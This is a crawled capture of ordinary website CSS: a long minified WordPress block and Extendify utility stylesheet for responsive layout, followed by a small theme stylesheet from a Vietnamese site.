(max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline;margin-right:var(--wp--style--block-gap,2rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable,.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%)}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.ext .wp-block[data-align=wide]{margin-bottom:0!important;margin-top:0!important}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.editor-styles-wrapper .has-gigantic-font-size.wp-block,.has-gigantic-font-size{--fallback-size:clamp(var(--wp--preset--font-size--huge,22px),calc(1rem + var(--wp--custom--typography--gigantic--preferred, 5vw)),var(--wp--preset--font-size--huge,42px) * 2);font-size:var( --wp--preset--font-size--gigantic,var(--fallback-size ) )}.editor-styles-wrapper .has-extra-large-font-size.wp-block,.has-extra-large-font-size{--fallback-size:clamp(var(--wp--preset--font-size--large,20px),calc(1rem + var(--wp--custom--typography--large--preferred, 4vw)),var(--wp--preset--font-size--extra-large,36px) * 2);font-size:var( --wp--preset--font-size--extra-large,var(--fallback-size ) )}.ext .grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.grid:not([class*=columns]){display:initial}.ext .grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .items-center>[class*=_inner-container]{align-items:center!important}.ext .items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,2rem);padding-right:var(--wp--style--block-gap,2rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*{max-width:100%!important}.ext [class*=inner-container]>.alignfull [class*=inner-container]{max-width:100%}.ext [class*=inner-container]>.alignfull [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em))}.ast-separate-container .ext .block-editor-block-list__layout{padding:0!important}.ext [data-block].wp-block-buttons .wp-block-button{margin-bottom:0;margin-top:0}.ext [data-block].wp-block-buttons .wp-block-button:first-child{margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:0!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}@media (min-width:782px){.tablet\:absolute{position:absolute!important}.tablet\:relative{position:relative!important}.tablet\:top-base{top:var(--wp--style--block-gap,2rem)!important}.tablet\:top-lg{top:var(--extendify--spacing--large)!important}.tablet\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:right-base{right:var(--wp--style--block-gap,2rem)!important}.tablet\:right-lg{right:var(--extendify--spacing--large)!important}.tablet\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:left-base{left:var(--wp--style--block-gap,2rem)!important}.tablet\:left-lg{left:var(--extendify--spacing--large)!important}.tablet\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:order-1{order:1!important}.tablet\:order-2{order:2!important}.tablet\:m-0:not([style*=margin]){margin:0!important}.tablet\:m-auto:not([style*=margin]){margin:auto!important}.tablet\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.tablet\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mt-0:not([style*=margin]){margin-top:0!important}.tablet\:mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mr-0:not([style*=margin]){margin-right:0!important}.tablet\:mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:block{display:block}.tablet\:inline-block{display:inline-block}.tablet\:inline{display:inline}.tablet\:flex{display:flex}.tablet\:inline-flex{display:inline-flex}.tablet\:grid{display:grid}.tablet\:inline-grid{display:inline-grid}.tablet\:hidden{display:none}.tablet\:w-auto{width:auto!important}.tablet\:w-full{width:100%!important}.tablet\:max-w-full{max-width:100%!important}.tablet\:flex-1{flex:1 1 0%!important}.tablet\:flex-auto{flex:1 1 auto!important}.tablet\:flex-initial{flex:0 1 auto!important}.tablet\:flex-none{flex:none!important}.tablet\:flex-shrink-0{flex-shrink:0!important}.tablet\:flex-shrink{flex-shrink:1!important}.tablet\:flex-grow-0{flex-grow:0!important}.tablet\:flex-grow{flex-grow:1!important}.tablet\:list-none{list-style-type:none!important}.tablet\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:grid-cols-none{grid-template-columns:none!important}.tablet\:flex-row{flex-direction:row!important}.tablet\:flex-row-reverse{flex-direction:row-reverse!important}.tablet\:flex-col{flex-direction:column!important}.tablet\:flex-col-reverse{flex-direction:column-reverse!important}.tablet\:flex-wrap{flex-wrap:wrap!important}.tablet\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:flex-nowrap{flex-wrap:nowrap!important}.tablet\:items-start{align-items:flex-start!important}.tablet\:items-end{align-items:flex-end!important}.tablet\:items-center{align-items:center!important}.tablet\:items-baseline{align-items:baseline!important}.tablet\:items-stretch{align-items:stretch!important}.tablet\:justify-start{justify-content:flex-start!important}.tablet\:justify-end{justify-content:flex-end!important}.tablet\:justify-center{justify-content:center!important}.tablet\:justify-between{justify-content:space-between!important}.tablet\:justify-around{justify-content:space-around!important}.tablet\:justify-evenly{justify-content:space-evenly!important}.tablet\:justify-items-start{justify-items:start!important}.tablet\:justify-items-end{justify-items:end!important}.tablet\:justify-items-center{justify-items:center!important}.tablet\:justify-items-stretch{justify-items:stretch!important}.tablet\:justify-self-auto{justify-self:auto!important}.tablet\:justify-self-start{justify-self:start!important}.tablet\:justify-self-end{justify-self:end!important}.tablet\:justify-self-center{justify-self:center!important}.tablet\:justify-self-stretch{justify-self:stretch!important}.tablet\:p-0:not([style*=padding]){padding:0!important}.tablet\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.tablet\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:pt-0:not([style*=padding]){padding-top:0!important}.tablet\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:pr-0:not([style*=padding]){padding-right:0!important}.tablet\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:pl-0:not([style*=padding]){padding-left:0!important}.tablet\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.tablet\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:text-left{text-align:left!important}.tablet\:text-center{text-align:center!important}.tablet\:text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:absolute{position:absolute!important}.desktop\:relative{position:relative!important}.desktop\:top-base{top:var(--wp--style--block-gap,2rem)!important}.desktop\:top-lg{top:var(--extendify--spacing--large)!important}.desktop\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:right-base{right:var(--wp--style--block-gap,2rem)!important}.desktop\:right-lg{right:var(--extendify--spacing--large)!important}.desktop\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:left-base{left:var(--wp--style--block-gap,2rem)!important}.desktop\:left-lg{left:var(--extendify--spacing--large)!important}.desktop\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:order-1{order:1!important}.desktop\:order-2{order:2!important}.desktop\:m-0:not([style*=margin]){margin:0!important}.desktop\:m-auto:not([style*=margin]){margin:auto!important}.desktop\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.desktop\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mt-0:not([style*=margin]){margin-top:0!important}.desktop\:mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mr-0:not([style*=margin]){margin-right:0!important}.desktop\:mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:block{display:block}.desktop\:inline-block{display:inline-block}.desktop\:inline{display:inline}.desktop\:flex{display:flex}.desktop\:inline-flex{display:inline-flex}.desktop\:grid{display:grid}.desktop\:inline-grid{display:inline-grid}.desktop\:hidden{display:none}.desktop\:w-auto{width:auto!important}.desktop\:w-full{width:100%!important}.desktop\:max-w-full{max-width:100%!important}.desktop\:flex-1{flex:1 1 0%!important}.desktop\:flex-auto{flex:1 1 auto!important}.desktop\:flex-initial{flex:0 1 auto!important}.desktop\:flex-none{flex:none!important}.desktop\:flex-shrink-0{flex-shrink:0!important}.desktop\:flex-shrink{flex-shrink:1!important}.desktop\:flex-grow-0{flex-grow:0!important}.desktop\:flex-grow{flex-grow:1!important}.desktop\:list-none{list-style-type:none!important}.desktop\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:grid-cols-none{grid-template-columns:none!important}.desktop\:flex-row{flex-direction:row!important}.desktop\:flex-row-reverse{flex-direction:row-reverse!important}.desktop\:flex-col{flex-direction:column!important}.desktop\:flex-col-reverse{flex-direction:column-reverse!important}.desktop\:flex-wrap{flex-wrap:wrap!important}.desktop\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:flex-nowrap{flex-wrap:nowrap!important}.desktop\:items-start{align-items:flex-start!important}.desktop\:items-end{align-items:flex-end!important}.desktop\:items-center{align-items:center!important}.desktop\:items-baseline{align-items:baseline!important}.desktop\:items-stretch{align-items:stretch!important}.desktop\:justify-start{justify-content:flex-start!important}.desktop\:justify-end{justify-content:flex-end!important}.desktop\:justify-center{justify-content:center!important}.desktop\:justify-between{justify-content:space-between!important}.desktop\:justify-around{justify-content:space-around!important}.desktop\:justify-evenly{justify-content:space-evenly!important}.desktop\:justify-items-start{justify-items:start!important}.desktop\:justify-items-end{justify-items:end!important}.desktop\:justify-items-center{justify-items:center!important}.desktop\:justify-items-stretch{justify-items:stretch!important}.desktop\:justify-self-auto{justify-self:auto!important}.desktop\:justify-self-start{justify-self:start!important}.desktop\:justify-self-end{justify-self:end!important}.desktop\:justify-self-center{justify-self:center!important}.desktop\:justify-self-stretch{justify-self:stretch!important}.desktop\:p-0:not([style*=padding]){padding:0!important}.desktop\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.desktop\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:pt-0:not([style*=padding]){padding-top:0!important}.desktop\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:pr-0:not([style*=padding]){padding-right:0!important}.desktop\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:pl-0:not([style*=padding]){padding-left:0!important}.desktop\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.desktop\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:text-left{text-align:left!important}.desktop\:text-center{text-align:center!important}.desktop\:text-right{text-align:right!important}}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1
body_size: 204
content:
.img-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.dplay-block {
    display: block;
}
.h-100 {
    height: 100%!important;
}
.p-20 {
    padding: 20px!important;
}
.color-white {
    color: #fff;
}
.abs-blr {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.abf .col-300{
    float: right;
}